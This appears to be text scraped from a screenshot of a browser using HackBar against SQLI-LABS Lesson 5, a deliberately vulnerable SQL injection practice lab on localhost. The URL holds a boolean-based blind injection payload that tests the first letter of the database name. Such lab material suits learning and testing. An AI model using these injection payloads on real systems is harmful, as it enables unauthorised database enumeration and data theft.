 localhost:8080/sqli-labs-master/Less-5/?id=1%27%20%20and%20substr(database(),1,1)=%27s%27%23
Welcome Dhakkan
You are in...........
SQLI DUMB SERI
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:8080/sqli-labs-master/Less-5/?id=1'  and substr(database(),1,1)='s'%23